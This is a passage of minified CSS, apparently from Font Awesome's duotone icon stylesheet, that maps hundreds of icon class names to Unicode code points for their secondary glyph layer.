a-transporter-6:after,.fad.fa-transporter-6:after{content:"\e2a7\e2a7"}.fa-duotone.fa-arrow-turn-left:after,.fad.fa-arrow-turn-left:after{content:"\e632\e632"}.fa-duotone.fa-wrench:after,.fad.fa-wrench:after{content:"\f0ad\f0ad"}.fa-duotone.fa-bugs:after,.fad.fa-bugs:after{content:"\e4d0\e4d0"}.fa-duotone.fa-vector-polygon:after,.fad.fa-vector-polygon:after{content:"\e2c7\e2c7"}.fa-duotone.fa-diagram-nested:after,.fad.fa-diagram-nested:after{content:"\e157\e157"}.fa-duotone.fa-rupee-sign:after,.fa-duotone.fa-rupee:after,.fad.fa-rupee-sign:after,.fad.fa-rupee:after{content:"\f156\f156"}.fa-duotone.fa-file-image:after,.fad.fa-file-image:after{content:"\f1c5\f1c5"}.fa-duotone.fa-circle-question:after,.fa-duotone.fa-question-circle:after,.fad.fa-circle-question:after,.fad.fa-question-circle:after{content:"\f059\f059"}.fa-duotone.fa-tickets-perforated:after,.fad.fa-tickets-perforated:after{content:"\e63f\e63f"}.fa-duotone.fa-image-user:after,.fad.fa-image-user:after{content:"\e1b8\e1b8"}.fa-duotone.fa-buoy:after,.fad.fa-buoy:after{content:"\e5b5\e5b5"}.fa-duotone.fa-plane-departure:after,.fad.fa-plane-departure:after{content:"\f5b0\f5b0"}.fa-duotone.fa-handshake-slash:after,.fad.fa-handshake-slash:after{content:"\e060\e060"}.fa-duotone.fa-book-bookmark:after,.fad.fa-book-bookmark:after{content:"\e0bb\e0bb"}.fa-duotone.fa-border-center-h:after,.fad.fa-border-center-h:after{content:"\f89c\f89c"}.fa-duotone.fa-can-food:after,.fad.fa-can-food:after{content:"\e3e6\e3e6"}.fa-duotone.fa-typewriter:after,.fad.fa-typewriter:after{content:"\f8e7\f8e7"}.fa-duotone.fa-arrow-right-from-arc:after,.fad.fa-arrow-right-from-arc:after{content:"\e4b1\e4b1"}.fa-duotone.fa-circle-k:after,.fad.fa-circle-k:after{content:"\e113\e113"}.fa-duotone.fa-face-hand-over-mouth:after,.fad.fa-face-hand-over-mouth:after{content:"\e378\e378"}.fa-duotone.fa-popcorn:after,.fad.fa-popcorn:after{content:"\f819\f819"}.fa-duotone.fa-house-flood:after,.fa-duotone.fa-house-water:after,.fad.fa-house-flood:after,.fad.fa-house-water:after{content:"\f74f\f74f"}.fa-duotone.fa-object-subtract:after,.fad.fa-object-subtract:after{content:"\e49e\e49e"}.fa-duotone.fa-code-branch:after,.fad.fa-code-branch:after{content:"\f126\f126"}.fa-duotone.fa-warehouse-alt:after,.fa-duotone.fa-warehouse-full:after,.fad.fa-warehouse-alt:after,.fad.fa-warehouse-full:after{content:"\f495\f495"}.fa-duotone.fa-hat-cowboy:after,.fad.fa-hat-cowboy:after{content:"\f8c0\f8c0"}.fa-duotone.fa-bridge:after,.fad.fa-bridge:after{content:"\e4c8\e4c8"}.fa-duotone.fa-phone-alt:after,.fa-duotone.fa-phone-flip:after,.fad.fa-phone-alt:after,.fad.fa-phone-flip:after{content:"\f879\f879"}.fa-duotone.fa-arrow-down-from-dotted-line:after,.fad.fa-arrow-down-from-dotted-line:after{content:"\e090\e090"}.fa-duotone.fa-file-doc:after,.fad.fa-file-doc:after{content:"\e5ed\e5ed"}.fa-duotone.fa-square-quarters:after,.fad.fa-square-quarters:after{content:"\e44e\e44e"}.fa-duotone.fa-truck-front:after,.fad.fa-truck-front:after{content:"\e2b7\e2b7"}.fa-duotone.fa-cat:after,.fad.fa-cat:after{content:"\f6be\f6be"}.fa-duotone.fa-trash-xmark:after,.fad.fa-trash-xmark:after{content:"\e2b4\e2b4"}.fa-duotone.fa-caret-circle-left:after,.fa-duotone.fa-circle-caret-left:after,.fad.fa-caret-circle-left:after,.fad.fa-circle-caret-left:after{content:"\f32e\f32e"}.fa-duotone.fa-files:after,.fad.fa-files:after{content:"\e178\e178"}.fa-duotone.fa-anchor-circle-exclamation:after,.fad.fa-anchor-circle-exclamation:after{content:"\e4ab\e4ab"}.fa-duotone.fa-face-clouds:after,.fad.fa-face-clouds:after{content:"\e47d\e47d"}.fa-duotone.fa-user-crown:after,.fad.fa-user-crown:after{content:"\f6a4\f6a4"}.fa-duotone.fa-basket-shopping-plus:after,.fad.fa-basket-shopping-plus:after{content:"\e653\e653"}.fa-duotone.fa-truck-field:after,.fad.fa-truck-field:after{content:"\e58d\e58d"}.fa-duotone.fa-route:after,.fad.fa-route:after{content:"\f4d7\f4d7"}.fa-duotone.fa-cart-circle-check:after,.fad.fa-cart-circle-check:after{content:"\e3f1\e3f1"}.fa-duotone.fa-clipboard-question:after,.fad.fa-clipboard-question:after{content:"\e4e3\e4e3"}.fa-duotone.fa-panorama:after,.fad.fa-panorama:after{content:"\e209\e209"}.fa-duotone.fa-comment-medical:after,.fad.fa-comment-medical:after{content:"\f7f5\f7f5"}.fa-duotone.fa-teeth-open:after,.fad.fa-teeth-open:after{content:"\f62f\f62f"}.fa-duotone.fa-user-tie-hair-long:after,.fad.fa-user-tie-hair-long:after{content:"\e460\e460"}.fa-duotone.fa-file-circle-minus:after,.fad.fa-file-circle-minus:after{content:"\e4ed\e4ed"}.fa-duotone.fa-head-side-medical:after,.fad.fa-head-side-medical:after{content:"\f809\f809"}.fa-duotone.fa-arrow-turn-right:after,.fad.fa-arrow-turn-right:after{content:"\e635\e635"}.fa-duotone.fa-tags:after,.fad.fa-tags:after{content:"\f02c\f02c"}.fa-duotone.fa-wine-glass:after,.fad.fa-wine-glass:after{content:"\f4e3\f4e3"}.fa-duotone.fa-fast-forward:after,.fa-duotone.fa-forward-fast:after,.fad.fa-fast-forward:after,.fad.fa-forward-fast:after{content:"\f050\f050"}.fa-duotone.fa-face-meh-blank:after,.fa-duotone.fa-meh-blank:after,.fad.fa-face-meh-blank:after,.fad.fa-meh-blank:after{content:"\f5a4\f5a4"}.fa-duotone.fa-user-robot:after,.fad.fa-user-robot:after{content:"\e04b\e04b"}.fa-duotone.fa-parking:after,.fa-duotone.fa-square-parking:after,.fad.fa-parking:after,.fad.fa-square-parking:after{content:"\f540\f540"}.fa-duotone.fa-card-diamond:after,.fad.fa-card-diamond:after{content:"\e3ea\e3ea"}.fa-duotone.fa-face-zipper:after,.fad.fa-face-zipper:after{content:"\e3a5\e3a5"}.fa-duotone.fa-face-raised-eyebrow:after,.fad.fa-face-raised-eyebrow:after{content:"\e388\e388"}.fa-duotone.fa-house-signal:after,.fad.fa-house-signal:after{content:"\e012\e012"}.fa-duotone.fa-chevron-square-up:after,.fa-duotone.fa-square-chevron-up:after,.fad.fa-chevron-square-up:after,.fad.fa-square-chevron-up:after{content:"\f32c\f32c"}.fa-duotone.fa-bars-progress:after,.fa-duotone.fa-tasks-alt:after,.fad.fa-bars-progress:after,.fad.fa-tasks-alt:after{content:"\f828\f828"}.fa-duotone.fa-faucet-drip:after,.fad.fa-faucet-drip:after{content:"\e006\e006"}.fa-duotone.fa-arrows-to-line:after,.fad.fa-arrows-to-line:after{content:"\e0a7\e0a7"}.fa-duotone.fa-dolphin:after,.fad.fa-dolphin:after{content:"\e168\e168"}.fa-duotone.fa-arrow-up-right:after,.fad.fa-arrow-up-right:after{content:"\e09f\e09f"}.fa-duotone.fa-circle-r:after,.fad.fa-circle-r:after{content:"\e120\e120"}.fa-duotone.fa-cart-flatbed:after,.fa-duotone.fa-dolly-flatbed:after,.fad.fa-cart-flatbed:after,.fad.fa-dolly-flatbed:after{content:"\f474\f474"}.fa-duotone.fa-ban-smoking:after,.fa-duotone.fa-smoking-ban:after,.fad.fa-ban-smoking:after,.fad.fa-smoking-ban:after{content:"\f54d\f54d"}.fa-duotone.fa-circle-sort-up:after,.fa-duotone.fa-sort-circle-up:after,.fad.fa-circle-sort-up:after,.fad.fa-sort-circle-up:after{content:"\e032\e032"}.fa-duotone.fa-terminal:after,.fad.fa-terminal:after{content:"\f120\f120"}.fa-duotone.fa-mobile-button:after,.fad.fa-mobile-button:after{content:"\f10b\f10b"}.fa-duotone.fa-house-medical-flag:after,.fad.fa-house-medical-flag:after{content:"\e514\e514"}.fa-duotone.fa-basket-shopping:after,.fa-duotone.fa-shopping-basket:after,.fad.fa-basket-shopping:after,.fad.fa-shopping-basket:after{content:"\f291\f291"}.fa-duotone.fa-tape:after,.fad.fa-tape:after{content:"\f4db\f4db"}.fa-duotone.fa-chestnut:after,.fad.fa-chestnut:after{content:"\e3f6\e3f6"}.fa-duotone.fa-bus-alt:after,.fa-duotone.fa-bus-simple:after,.fad.fa-bus-alt:after,.fad.fa-bus-simple:after{content:"\f55e\f55e"}.fa-duotone.fa-eye:after,.fad.fa-eye:after{content:"\f06e\f06e"}.fa-duotone.fa-face-sad-cry:after,.fa-duotone.fa-sad-cry:after,.fad.fa-face-sad-cry:after,.fad.fa-sad-cry:after{content:"\f5b3\f5b3"}.fa-duotone.fa-heat:after,.fad.fa-heat:after{content:"\e00c\e00c"}.fa-duotone.fa-ticket-airline:after,.fa-duotone.fa-ticket-perforated-plane:after,.fa-duotone.fa-ticket-plane:after,.fad.fa-ticket-airline:after,.fad.fa-ticket-perforated-plane:after,.fad.fa-ticket-plane:after{content:"\e29a\e29a"}.fa-duotone.fa-boot-heeled:after,.fad.fa-boot-heeled:after{content:"\e33f\e33f"}.fa-duotone.fa-arrows-minimize:after,.fa-duotone.fa-compress-arrows:after,.fad.fa-arrows-minimize:after,.fad.fa-compress-arrows:after{content:"\e0a5\e0a5"}.fa-duotone.fa-audio-description:after,.fad.fa-audio-description:after{content:"\f29e\f29e"}.fa-duotone.fa-person-military-to-person:after,.fad.fa-person-military-to-person:after{content:"\e54c\e54c"}.fa-duotone.fa-file-shield:after,.fad.fa-file-shield:after{content:"\e4f0\e4f0"}.fa-duotone.fa-hexagon:after,.fad.fa-hexagon:after{content:"\f312\f312"}.fa-duotone.fa-manhole:after,.fad.fa-manhole:after{content:"\e1d6\e1d6"}.fa-duotone.fa-user-slash:after,.fad.fa-user-slash:after{content:"\f506\f506"}.fa-duotone.fa-pen:after,.fad.fa-pen:after{content:"\f304\f304"}.fa-duotone.fa-tower-observation:after,.fad.fa-tower-observation:after{content:"\e586\e586"}.fa-duotone.fa-floppy-disks:after,.fad.fa-floppy-disks:after{content:"\e183\e183"}.fa-duotone.fa-toilet-paper-blank-under:after,.fa-duotone.fa-toilet-paper-reverse-alt:after,.fad.fa-toilet-paper-blank-under:after,.fad.fa-toilet-paper-reverse-alt:after{content:"\e29f\e29f"}.fa-duotone.fa-file-code:after,.fad.fa-file-code:after{content:"\f1c9\f1c9"}.fa-duotone.fa-signal-5:after,.fa-duotone.fa-signal-perfect:after,.fa-duotone.fa-signal:after,.fad.fa-signal-5:after,.fad.fa-signal-perfect:after,.fad.fa-signal:after{content:"\f012\f012"}.fa-duotone.fa-pump:after,.fad.fa-pump:after{content:"\e442\e442"}.fa-duotone.fa-bus:after,.fad.fa-bus:after{content:"\f207\f207"}.fa-duotone.fa-heart-circle-xmark:after,.fad.fa-heart-circle-xmark:after{content:"\e501\e501"}.fa-duotone.fa-arrow-up-left-from-circle:after,.fad.fa-arrow-up-left-from-circle:after{content:"\e09e\e09e"}.fa-duotone.fa-home-lg:after,.fa-duotone.fa-house-chimney:after,.fad.fa-home-lg:after,.fad.fa-house-chimney:after{content:"\e3af\e3af"}.fa-duotone.fa-window-maximize:after,.fad.fa-window-maximize:after{content:"\f2d0\f2d0"}.fa-duotone.fa-dryer:after,.fad.fa-dryer:after{content:"\f861\f861"}.fa-duotone.fa-face-frown:after,.fa-duotone.fa-frown:after,.fad.fa-face-frown:after,.fad.fa-frown:after{content:"\f119\f119"}.fa-duotone.fa-chess-bishop-alt:after,.fa-duotone.fa-chess-bishop-piece:after,.fad.fa-chess-bishop-alt:after,.fad.fa-chess-bishop-piece:after{content:"\f43b\f43b"}.fa-duotone.fa-shirt-tank-top:after,.fad.fa-shirt-tank-top:after{content:"\e3c9\e3c9"}.fa-duotone.fa-diploma:after,.fa-duotone.fa-scroll-ribbon:after,.fad.fa-diploma:after,.fad.fa-scroll-ribbon:after{content:"\f5ea\f5ea"}.fa-duotone.fa-screencast:after,.fad.fa-screencast:after{content:"\e23e\e23e"}.fa-duotone.fa-walker:after,.fad.fa-walker:after{content:"\f831\f831"}.fa-duotone.fa-prescription:after,.fad.fa-prescription:after{content:"\f5b1\f5b1"}.fa-duotone.fa-shop:after,.fa-duotone.fa-store-alt:after,.fad.fa-shop:after,.fad.fa-store-alt:after{content:"\f54f\f54f"}.fa-duotone.fa-floppy-disk:after,.fa-duotone.fa-save:after,.fad.fa-floppy-disk:after,.fad.fa-save:after{content:"\f0c7\f0c7"}.fa-duotone.fa-vihara:after,.fad.fa-vihara:after{content:"\f6a7\f6a7"}.fa-duotone.fa-face-kiss-closed-eyes:after,.fad.fa-face-kiss-closed-eyes:after{content:"\e37d\e37d"}.fa-duotone.fa-balance-scale-left:after,.fa-duotone.fa-scale-unbalanced:after,.fad.fa-balance-scale-left:after,.fad.fa-scale-unbalanced:after{content:"\f515\f515"}.fa-duotone.fa-file-user:after,.fad.fa-file-user:after{content:"\f65c\f65c"}.fa-duotone.fa-user-police-tie:after,.fad.fa-user-police-tie:after{content:"\e334\e334"}.fa-duotone.fa-face-tongue-money:after,.fad.fa-face-tongue-money:after{content:"\e39d\e39d"}.fa-duotone.fa-tennis-ball:after,.fad.fa-tennis-ball:after{content:"\f45e\f45e"}.fa-duotone.fa-square-l:after,.fad.fa-square-l:after{content:"\e275\e275"}.fa-duotone.fa-sort-asc:after,.fa-duotone.fa-sort-up:after,.fad.fa-sort-asc:after,.fad.fa-sort-up:after{content:"\f0de\f0de"}.fa-duotone.fa-calendar-arrow-up:after,.fa-duotone.fa-calendar-upload:after,.fad.fa-calendar-arrow-up:after,.fad.fa-calendar-upload:after{content:"\e0d1\e0d1"}.fa-duotone.fa-comment-dots:after,.fa-duotone.fa-commenting:after,.fad.fa-comment-dots:after,.fad.fa-commenting:after{content:"\f4ad\f4ad"}.fa-duotone.fa-plant-wilt:after,.fad.fa-plant-wilt:after{content:"\e5aa\e5aa"}.fa-duotone.fa-scarf:after,.fad.fa-scarf:after{content:"\f7c1\f7c1"}.fa-duotone.fa-album-circle-plus:after,.fad.fa-album-circle-plus:after{content:"\e48c\e48c"}.fa-duotone.fa-user-nurse-hair-long:after,.fad.fa-user-nurse-hair-long:after{content:"\e45e\e45e"}.fa-duotone.fa-diamond:after,.fad.fa-diamond:after{content:"\f219\f219"}.fa-duotone.fa-arrow-alt-square-left:after,.fa-duotone.fa-square-left:after,.fad.fa-arrow-alt-square-left:after,.fad.fa-square-left:after{content:"\f351\f351"}.fa-duotone.fa-face-grin-squint:after,.fa-duotone.fa-grin-squint:after,.fad.fa-face-grin-squint:after,.fad.fa-grin-squint:after{content:"\f585\f585"}.fa-duotone.fa-circle-ellipsis-vertical:after,.fad.fa-circle-ellipsis-vertical:after{content:"\e10b\e10b"}.fa-duotone.fa-hand-holding-dollar:after,.fa-duotone.fa-hand-holding-usd:after,.fad.fa-hand-holding-dollar:after,.fad.fa-hand-holding-usd:after{content:"\f4c0\f4c0"}.fa-duotone.fa-grid-dividers:after,.fad.fa-grid-dividers:after{content:"\e3ad\e3ad"}.fa-duotone.fa-bacterium:after,.fad.fa-bacterium:after{content:"\e05a\e05a"}.fa-duotone.fa-hand-pointer:after,.fad.fa-hand-pointer:after{content:"\f25a\f25a"}.fa-duotone.fa-drum-steelpan:after,.fad.fa-drum-steelpan:after{content:"\f56a\f56a"}.fa-duotone.fa-hand-scissors:after,.fad.fa-hand-scissors:after{content:"\f257\f257"}.fa-duotone.fa-hands-praying:after,.fa-duotone.fa-praying-hands:after,.fad.fa-hands-praying:after,.fad.fa-praying-hands:after{content:"\f684\f684"}.fa-duotone.fa-face-pensive:after,.fad.fa-face-pensive:after{content:"\e384\e384"}.fa-duotone.fa-user-music:after,.fad.fa-user-music:after{content:"\f8eb\f8eb"}.fa-duotone.fa-arrow-right-rotate:after,.fa-duotone.fa-arrow-rotate-forward:after,.fa-duotone.fa-arrow-rotate-right:after,.fa-duotone.fa-redo:after,.fad.fa-arrow-right-rotate:after,.fad.fa-arrow-rotate-forward:after,.fad.fa-arrow-rotate-right:after,.fad.fa-redo:after{content:"\f01e\f01e"}.fa-duotone.fa-comments-alt-dollar:after,.fa-duotone.fa-messages-dollar:after,.fad.fa-comments-alt-dollar:after,.fad.fa-messages-dollar:after{content:"\f652\f652"}.fa-duotone.fa-sensor-on:after,.fad.fa-sensor-on:after{content:"\e02b\e02b"}.fa-duotone.fa-balloon:after,.fad.fa-balloon:after{content:"\e2e3\e2e3"}.fa-duotone.fa-biohazard:after,.fad.fa-biohazard:after{content:"\f780\f780"}.fa-duotone.fa-chess-queen-alt:after,.fa-duotone.fa-chess-queen-piece:after,.fad.fa-chess-queen-alt:after,.fad.fa-chess-queen-piece:after{content:"\f446\f446"}.fa-duotone.fa-location-crosshairs:after,.fa-duotone.fa-location:after,.fad.fa-location-crosshairs:after,.fad.fa-location:after{content:"\f601\f601"}.fa-duotone.fa-mars-double:after,.fad.fa-mars-double:after{content:"\f227\f227"}.fa-duotone.fa-house-leave:after,.fa-duotone.fa-house-person-depart:after,.fa-duotone.fa-house-person-leave:after,.fad.fa-house-leave:after,.fad.fa-house-person-depart:after,.fad.fa-house-person-leave:after{content:"\e00f\e00f"}.fa-duotone.fa-ruler-triangle:after,.fad.fa-ruler-triangle:after{content:"\f61c\f61c"}.fa-duotone.fa-card-club:after,.fad.fa-card-club:after{content:"\e3e9\e3e9"}.fa-duotone.fa-child-dress:after,.fad.fa-child-dress:after{content:"\e59c\e59c"}.fa-duotone.fa-users-between-lines:after,.fad.fa-users-between-lines:after{content:"\e591\e591"}.fa-duotone.fa-lungs-virus:after,.fad.fa-lungs-virus:after{content:"\e067\e067"}.fa-duotone.fa-spinner-third:after,.fad.fa-spinner-third:after{content:"\f3f4\f3f4"}.fa-duotone.fa-face-grin-tears:after,.fa-duotone.fa-grin-tears:after,.fad.fa-face-grin-tears:after,.fad.fa-grin-tears:after{content:"\f588\f588"}.fa-duotone.fa-phone:after,.fad.fa-phone:after{content:"\f095\f095"}.fa-duotone.fa-computer-mouse-scrollwheel:after,.fa-duotone.fa-mouse-alt:after,.fad.fa-computer-mouse-scrollwheel:after,.fad.fa-mouse-alt:after{content:"\f8cd\f8cd"}.fa-duotone.fa-calendar-times:after,.fa-duotone.fa-calendar-xmark:after,.fad.fa-calendar-times:after,.fad.fa-calendar-xmark:after{content:"\f273\f273"}.fa-duotone.fa-child-reaching:after,.fad.fa-child-reaching:after{content:"\e59d\e59d"}.fa-duotone.fa-table-layout:after,.fad.fa-table-layout:after{content:"\e290\e290"}.fa-duotone.fa-narwhal:after,.fad.fa-narwhal:after{content:"\f6fe\f6fe"}.fa-duotone.fa-ramp-loading:after,.fad.fa-ramp-loading:after{content:"\f4d4\f4d4"}.fa-duotone.fa-calendar-circle-plus:after,.fad.fa-calendar-circle-plus:after{content:"\e470\e470"}.fa-duotone.fa-toothbrush:after,.fad.fa-toothbrush:after{content:"\f635\f635"}.fa-duotone.fa-border-inner:after,.fad.fa-border-inner:after{content:"\f84e\f84e"}.fa-duotone.fa-paw-claws:after,.fad.fa-paw-claws:after{content:"\f702\f702"}.fa-duotone.fa-kiwi-fruit:after,.fad.fa-kiwi-fruit:after{content:"\e30c\e30c"}.fa-duotone.fa-traffic-light-slow:after,.fad.fa-traffic-light-slow:after{content:"\f639\f639"}.fa-duotone.fa-rectangle-code:after,.fad.fa-rectangle-code:after{content:"\e322\e322"}.fa-duotone.fa-head-side-virus:after,.fad.fa-head-side-virus:after{content:"\e064\e064"}.fa-duotone.fa-keyboard-brightness:after,.fad.fa-keyboard-brightness:after{content:"\e1c0\e1c0"}.fa-duotone.fa-books-medical:after,.fad.fa-books-medical:after{content:"\f7e8\f7e8"}.fa-duotone.fa-lightbulb-slash:after,.fad.fa-lightbulb-slash:after{content:"\f673\f673"}.fa-duotone.fa-home-blank:after,.fa-duotone.fa-house-blank:after,.fad.fa-home-blank:after,.fad.fa-house-blank:after{content:"\e487\e487"}.fa-duotone.fa-square-5:after,.fad.fa-square-5:after{content:"\e25a\e25a"}.fa-duotone.fa-heart-square:after,.fa-duotone.fa-square-heart:after,.fad.fa-heart-square:after,.fad.fa-square-heart:after{content:"\f4c8\f4c8"}.fa-duotone.fa-puzzle:after,.fad.fa-puzzle:after{content:"\e443\e443"}.fa-duotone.fa-user-cog:after,.fa-duotone.fa-user-gear:after,.fad.fa-user-cog:after,.fad.fa-user-gear:after{content:"\f4fe\f4fe"}.fa-duotone.fa-pipe-circle-check:after,.fad.fa-pipe-circle-check:after{content:"\e436\e436"}.fa-duotone.fa-arrow-up-1-9:after,.fa-duotone.fa-sort-numeric-up:after,.fad.fa-arrow-up-1-9:after,.fad.fa-sort-numeric-up:after{content:"\f163\f163"}.fa-duotone.fa-octagon-exclamation:after,.fad.fa-octagon-exclamation:after{content:"\e204\e204"}.fa-duotone.fa-dial-low:after,.fad.fa-dial-low:after{content:"\e15d\e15d"}.fa-duotone.fa-door-closed:after,.fad.fa-door-closed:after{content:"\f52a\f52a"}.fa-duotone.fa-laptop-mobile:after,.fa-duotone.fa-phone-laptop:after,.fad.fa-laptop-mobile:after,.fad.fa-phone-laptop:after{content:"\f87a\f87a"}.fa-duotone.fa-conveyor-belt-alt:after,.fa-duotone.fa-conveyor-belt-boxes:after,.fad.fa-conveyor-belt-alt:after,.fad.fa-conveyor-belt-boxes:after{content:"\f46f\f46f"}.fa-duotone.fa-shield-virus:after,.fad.fa-shield-virus:after{content:"\e06c\e06c"}.fa-duotone.fa-starfighter-alt-advanced:after,.fa-duotone.fa-starfighter-twin-ion-engine-advanced:after,.fad.fa-starfighter-alt-advanced:after,.fad.fa-starfighter-twin-ion-engine-advanced:after{content:"\e28e\e28e"}.fa-duotone.fa-dice-six:after,.fad.fa-dice-six:after{content:"\f526\f526"}.fa-duotone.fa-starfighter-alt:after,.fa-duotone.fa-starfighter-twin-ion-engine:after,.fad.fa-starfighter-alt:after,.fad.fa-starfighter-twin-ion-engine:after{content:"\e038\e038"}.fa-duotone.fa-rocket-launch:after,.fad.fa-rocket-launch:after{content:"\e027\e027"}.fa-duotone.fa-mosquito-net:after,.fad.fa-mosquito-net:after{content:"\e52c\e52c"}.fa-duotone.fa-vent-damper:after,.fad.fa-vent-damper:after{content:"\e465\e465"}.fa-duotone.fa-bridge-water:after,.fad.fa-bridge-water:after{content:"\e4ce\e4ce"}.fa-duotone.fa-ban-bug:after,.fa-duotone.fa-debug:after,.fad.fa-ban-bug:after,.fad.fa-debug:after{content:"\f7f9\f7f9"}.fa-duotone.fa-person-booth:after,.fad.fa-person-booth:after{content:"\f756\f756"}.fa-duotone.fa-text-width:after,.fad.fa-text-width:after{content:"\f035\f035"}.fa-duotone.fa-garage-car:after,.fad.fa-garage-car:after{content:"\e00a\e00a"}.fa-duotone.fa-square-kanban:after,.fad.fa-square-kanban:after{content:"\e488\e488"}.fa-duotone.fa-hat-wizard:after,.fad.fa-hat-wizard:after{content:"\f6e8\f6e8"}.fa-duotone.fa-chart-kanban:after,.fad.fa-chart-kanban:after{content:"\e64f\e64f"}.fa-duotone.fa-pen-fancy:after,.fad.fa-pen-fancy:after{content:"\f5ac\f5ac"}.fa-duotone.fa-coffee-pot:after,.fad.fa-coffee-pot:after{content:"\e002\e002"}.fa-duotone.fa-mouse-field:after,.fad.fa-mouse-field:after{content:"\e5a8\e5a8"}.fa-duotone.fa-digging:after,.fa-duotone.fa-person-digging:after,.fad.fa-digging:after,.fad.fa-person-digging:after{content:"\f85e\f85e"}.fa-duotone.fa-shower-alt:after,.fa-duotone.fa-shower-down:after,.fad.fa-shower-alt:after,.fad.fa-shower-down:after{content:"\e24d\e24d"}.fa-duotone.fa-box-circle-check:after,.fad.fa-box-circle-check:after{content:"\e0c4\e0c4"}.fa-duotone.fa-brightness:after,.fad.fa-brightness:after{content:"\e0c9\e0c9"}.fa-duotone.fa-car-side-bolt:after,.fad.fa-car-side-bolt:after{content:"\e344\e344"}.fa-duotone.fa-file-xml:after,.fad.fa-file-xml:after{content:"\e654\e654"}.fa-duotone.fa-ornament:after,.fad.fa-ornament:after{content:"\f7b8\f7b8"}.fa-duotone.fa-phone-arrow-down-left:after,.fa-duotone.fa-phone-arrow-down:after,.fa-duotone.fa-phone-incoming:after,.fad.fa-phone-arrow-down-left:after,.fad.fa-phone-arrow-down:after,.fad.fa-phone-incoming:after{content:"\e223\e223"}.fa-duotone.fa-cloud-word:after,.fad.fa-cloud-word:after{content:"\e138\e138"}.fa-duotone.fa-hand-fingers-crossed:after,.fad.fa-hand-fingers-crossed:after{content:"\e1a3\e1a3"}.fa-duotone.fa-trash:after,.fad.fa-trash:after{content:"\f1f8\f1f8"}.fa-duotone.fa-gauge-simple-med:after,.fa-duotone.fa-gauge-simple:after,.fa-duotone.fa-tachometer-average:after,.fad.fa-gauge-simple-med:after,.fad.fa-gauge-simple:after,.fad.fa-tachometer-average:after{content:"\f629\f629"}.fa-duotone.fa-arrow-down-small-big:after,.fa-duotone.fa-sort-size-down-alt:after,.fad.fa-arrow-down-small-big:after,.fad.fa-sort-size-down-alt:after{content:"\f88d\f88d"}.fa-duotone.fa-book-medical:after,.fad.fa-book-medical:after{content:"\f7e6\f7e6"}.fa-duotone.fa-face-melting:after,.fad.fa-face-melting:after{content:"\e483\e483"}.fa-duotone.fa-poo:after,.fad.fa-poo:after{content:"\f2fe\f2fe"}.fa-duotone.fa-pen-alt-slash:after,.fa-duotone.fa-pen-clip-slash:after,.fad.fa-pen-alt-slash:after,.fad.fa-pen-clip-slash:after{content:"\e20f\e20f"}.fa-duotone.fa-quote-right-alt:after,.fa-duotone.fa-quote-right:after,.fad.fa-quote-right-alt:after,.fad.fa-quote-right:after{content:"\f10e\f10e"}.fa-duotone.fa-scroll-old:after,.fad.fa-scroll-old:after{content:"\f70f\f70f"}.fa-duotone.fa-guitars:after,.fad.fa-guitars:after{content:"\f8bf\f8bf"}.fa-duotone.fa-phone-xmark:after,.fad.fa-phone-xmark:after{content:"\e227\e227"}.fa-duotone.fa-hose:after,.fad.fa-hose:after{content:"\e419\e419"}.fa-duotone.fa-clock-six:after,.fad.fa-clock-six:after{content:"\e352\e352"}.fa-duotone.fa-shirt:after,.fa-duotone.fa-t-shirt:after,.fa-duotone.fa-tshirt:after,.fad.fa-shirt:after,.fad.fa-t-shirt:after,.fad.fa-tshirt:after{content:"\f553\f553"}.fa-duotone.fa-billboard:after,.fad.fa-billboard:after{content:"\e5cd\e5cd"}.fa-duotone.fa-square-r:after,.fad.fa-square-r:after{content:"\e27c\e27c"}.fa-duotone.fa-cubes:after,.fad.fa-cubes:after{content:"\f1b3\f1b3"}.fa-duotone.fa-envelope-open-dollar:after,.fad.fa-envelope-open-dollar:after{content:"\f657\f657"}.fa-duotone.fa-divide:after,.fad.fa-divide:after{content:"\f529\f529"}.fa-duotone.fa-sun-cloud:after,.fad.fa-sun-cloud:after{content:"\f763\f763"}.fa-duotone.fa-lamp-floor:after,.fad.fa-lamp-floor:after{content:"\e015\e015"}.fa-duotone.fa-square-7:after,.fad.fa-square-7:after{content:"\e25c\e25c"}.fa-duotone.fa-tenge-sign:after,.fa-duotone.fa-tenge:after,.fad.fa-tenge-sign:after,.fad.fa-tenge:after{content:"\f7d7\f7d7"}.fa-duotone.fa-headphones:after,.fad.fa-headphones:after{content:"\f025\f025"}.fa-duotone.fa-hands-holding:after,.fad.fa-hands-holding:after{content:"\f4c2\f4c2"}.fa-duotone.fa-campfire:after,.fad.fa-campfire:after{content:"\f6ba\f6ba"}.fa-duotone.fa-circle-ampersand:after,.fad.fa-circle-ampersand:after{content:"\e0f8\e0f8"}.fa-duotone.fa-snowflakes:after,.fad.fa-snowflakes:after{content:"\f7cf\f7cf"}.fa-duotone.fa-hands-clapping:after,.fad.fa-hands-clapping:after{content:"\e1a8\e1a8"}.fa-duotone.fa-republican:after,.fad.fa-republican:after{content:"\f75e\f75e"}.fa-duotone.fa-leaf-maple:after,.fad.fa-leaf-maple:after{content:"\f6f6\f6f6"}.fa-duotone.fa-arrow-left:after,.fad.fa-arrow-left:after{content:"\f060\f060"}.fa-duotone.fa-person-circle-xmark:after,.fad.fa-person-circle-xmark:after{content:"\e543\e543"}.fa-duotone.fa-ruler:after,.fad.fa-ruler:after{content:"\f545\f545"}.fa-duotone.fa-cup-straw-swoosh:after,.fad.fa-cup-straw-swoosh:after{content:"\e364\e364"}.fa-duotone.fa-temperature-hot:after,.fa-duotone.fa-temperature-sun:after,.fad.fa-temperature-hot:after,.fad.fa-temperature-sun:after{content:"\f76a\f76a"}.fa-duotone.fa-align-left:after,.fad.fa-align-left:after{content:"\f036\f036"}.fa-duotone.fa-dice-d6:after,.fad.fa-dice-d6:after{content:"\f6d1\f6d1"}.fa-duotone.fa-restroom:after,.fad.fa-restroom:after{content:"\f7bd\f7bd"}.fa-duotone.fa-high-definition:after,.fa-duotone.fa-rectangle-hd:after,.fad.fa-high-definition:after,.fad.fa-rectangle-hd:after{content:"\e1ae\e1ae"}.fa-duotone.fa-j:after,.fad.fa-j:after{content:"\4a\4a"}.fa-duotone.fa-galaxy:after,.fad.fa-galaxy:after{content:"\e008\e008"}.fa-duotone.fa-users-viewfinder:after,.fad.fa-users-viewfinder:after{content:"\e595\e595"}.fa-duotone.fa-file-video:after,.fad.fa-file-video:after{content:"\f1c8\f1c8"}.fa-duotone.fa-cherries:after,.fad.fa-cherries:after{content:"\e0ec\e0ec"}.fa-duotone.fa-external-link-alt:after,.fa-duotone.fa-up-right-from-square:after,.fad.fa-external-link-alt:after,.fad.fa-up-right-from-square:after{content:"\f35d\f35d"}.fa-duotone.